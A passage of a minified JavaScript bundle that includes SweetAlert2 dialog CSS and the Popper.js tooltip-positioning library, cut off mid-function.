[class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}')},function(e,t,n){"use strict";n.r(t),function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var i=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?u:10===e?f:u||f}function p(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,i=n?t:e,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,l=o.commonAncestorContainer;if(e!==l&&t!==l||r.contains(i))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&p(a.firstElementChild)!==a?p(l):l;var c=h(e);return c.host?m(c.host,t):m(e,h(t).host)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var i=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||i;return o[n]}return e[n]}function g(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),i=v(t,"left"),o=n?-1:1;return e.top+=r*o,e.bottom+=r*o,e.left+=i*o,e.right+=i*o,e}function b(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function y(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,r=d(10)&&getComputedStyle(n);return{height:y("Height",t,n,r),width:y("Width",t,n,r)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),C=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function E(e){return k({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?_(e.ownerDocument):{},s=o.width||e.clientWidth||i.width,l=o.height||e.clientHeight||i.height,c=e.offsetWidth-s,u=e.offsetHeight-l;if(c||u){var f=a(e);c-=b(f,"x"),u-=b(f,"y"),i.width-=c,i.height-=u}return E(i)}function A(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),i="HTML"===t.nodeName,o=T(e),s=T(t),c=l(e),u=a(t),f=parseFloat(u.borderTopWidth),p=parseFloat(u.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=E({top:o.top-s.top-f,left:o.left-s.left-p,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!r&&i){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);h.top-=f-m,h.bottom-=f-m,h.left-=p-v,h.right-=p-v,h.marginTop=m,h.marginLeft=v}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=g(h,t)),h}function S(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=A(e,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left"),l={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o};return E(l)}function O(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&O(n)}function j(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=i?j(e):m(e,c(t));if("viewport"===r)o=S(a,i);else{var u=void 0;"scrollParent"===r?"BODY"===(u=l(s(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===r?e.ownerDocument.documentElement:r;var f=A(u,a,i);if("HTML"!==u.nodeName||O(a))o=f;else{var d=_(e.ownerDocument),p=d.height,h=d.width;o.top+=f.top-f.marginTop,o.bottom=p+f.top,o.left+=f.left-f.marginLeft,o.right=h+f.left}}var v="number"==typeof(n=n||0);return o.left+=v?n:n.left||0,o.top+=v?n:n.top||0,o.right-=v?n:n.right||0,o.bottom-=v?n:n.bottom||0,o}function L(e){return e.width*e.height}function $(e,t,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,r,o,i),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map((function(e){return k({key:e},s[e],{area:L(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),u=c.length>0?c[0].key:l[0].key,f=e.split("-")[1];return u+(f?"-"+f:"")}function D(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=r?j(t):m(t,c(n));return A(n,i,r)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function I(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function R(e,t,n){n=n.split("-")[0];var r=P(e),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return i[a]=t[a]+t[l]/2-r[l]/2,i[s]=n===s?t[s]-r[c]:t[I(s)],i}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function B(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=M(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=E(t.offsets.popper),t.offsets.reference=E(t.offsets.reference),t=n(t,e))})),t}function F(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=$(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=R(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=B(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function q(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var i=t[r],o=i?""+i+n:e;if(void 0!==document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,q(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function U(e){var t=e.ownerDocument;return t?t.defaultView:window}function W(e,t,n,r){n.updateBound=r,U(e).addEventListener("resize",n.updateBound,{passive:!0});var i=l(e);return function e(t,n,r,i){var o="BODY"===t.nodeName,a=o?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),o||e(l(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=W(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,U(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function X(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&X(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Q=n&&/Firefox/i.test(navigator.userAgent);function Z(e,t,n){var r=M(e,(function(e){return e.name===t})),i=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!i){var o="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=G.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function ie(e,t,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(M(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var i=(1===r?!o:o)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return E(s)[t]/100*o}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(e,i,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){X(n)&&(i[t]+=n*("-"===e[r-1]?-1:1))}))})),i}var oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var i=e.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:C({},l,o[l]),end:C({},l,o[l]+o[c]-a[c])};e.offsets.popper=k({},a,u[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,i=e.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],l=void 0;return l=X(+n)?[+n,0]:ie(n,o,a,s),"left"===s?(o.top+=l[0],o.left-=l[1]):"right"===s?(o.top+=l[0],o.left+=l[1]):"top"===s?(o.left+=l[0],o.top-=l[1]):"bottom"===s&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var r=H("transform"),i=e.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);i.top=o,i.left=a,i[r]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,f={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),C({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),C({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=k({},u,f[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,i=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<o(r[l])&&(e.offsets.popper[l]=o(r[l])-n[c]),n[l]>o(r[s])&&(e.offsets.popper[l]=o(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Z(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,s=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(i),u=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),p=c?"left":"top",h=c?"bottom":"right",m=P(r)[u];l[h]-m<s[d]&&(e.offsets.popper[d]-=s[d]-(l[h]-m)),l[d]+m>s[h]&&(e.offsets.popper[d]+=l[d]+m-s[h]),e.offsets.popper=E(e.offsets.popper);var v=l[d]+l[u]/2-m/2,g=a(e.instance.popper),b=parseFloat(g["margin"+f]),y=parseFloat(g["border"+f+"Width"]),_=v-e.offsets.popper[d]-b-y;return _=Math.max(Math.min(s[u]-m,_),0),e.arrowElement=r,e.offsets.arrow=(C(n={},d,Math.round(_)),C(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(q(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],i=I(r),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,i];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,l){if(r!==s||a.length===l+1)return e;r=e.placement.split("-")[0],i=I(r);var 